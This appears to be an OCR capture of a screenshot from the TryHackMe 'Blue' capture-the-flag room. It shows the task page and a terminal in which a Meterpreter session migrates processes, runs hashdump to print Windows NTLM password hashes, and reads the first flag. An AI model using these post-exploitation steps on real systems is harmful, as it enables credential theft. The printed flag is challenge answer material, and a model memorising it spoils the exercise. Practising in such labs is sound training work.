 TryHackMe | Blue
tryhackme.com/room/blue
15
Online Courses
OSCP Resources
Research
Databases
Search Engines
Tools
Wireless
YouTube Resources
Flipper Zero
Useful Programs
Blue
10.10.160.69
1h 01m 08s
?
Add 1 hour
Terminate
86%
Task 1 Recon
Task 2 Gain Access
Task 3 Escalate
Task 4 Cracking
Task 5 Find flags!
Find the three flags planted on this machine. These are not traditional flags, rather, they're meant to represent key locations within the Windows system. Use the
hints provided below to complete this room!
Completed Blue? Check out Ice: Link
You can check out the third box in this series, Blaster, here: Link
Answer the questions below
Flag1? This flag can be found at the system root.
flag{access_the_machine}
Correct Answer
Hint
Flag2? This flag can be found at the location where passwords are stored within Windows.
*Errata: Windows really doesn't like the location of this flag and can occasionally delete it. It may be necessary in some cases to terminate/restart the machine
and rerun the exploit to find this flag. This relatively rare, however, it can happen.
Answer format: ****{****************************}
Submit
Hint
flag3? This flag can be found in an excellent location to loot. After all, Administrators usually have pretty interesting things saved.
Answer format: ****{*******************************}
Submit
Hint
Created by ben and DarkStar7471
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 213271 users are in here and this room is 1429 days
old.
Applications Places System Sat 9 Dec, 14:45
AttackBox IP:10.10.213.41
root@ip-10-10-213-41: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-213-41: ~
root@ip-10-10-213-41: ~
\spoolsv.exe
3044 708 TrustedInsta x64 0 NT AUTHORITY\SYSTEM
ller.exe
meterpreter > migrate 2936
[*] Migrating from 2796 to 2936...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:
::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > nano hashes.txt
[-] Unknown command: nano
meterpreter > shell
Process 1388 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>type Flag1.txt
type Flag1.txt
The system cannot find the file specified.
C:\Windows\system32>c:\
c:\
'c:\' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>cd \
cd \
C:\>type flag1.txt
type flag1.txt
flag{access_the_machine}
C:\>dir /b
Activate Windows
Go to Settings to activate Windows.
THM AttackBox
1h 01m 36s
Type here to search
9:45 AM
12/9/2023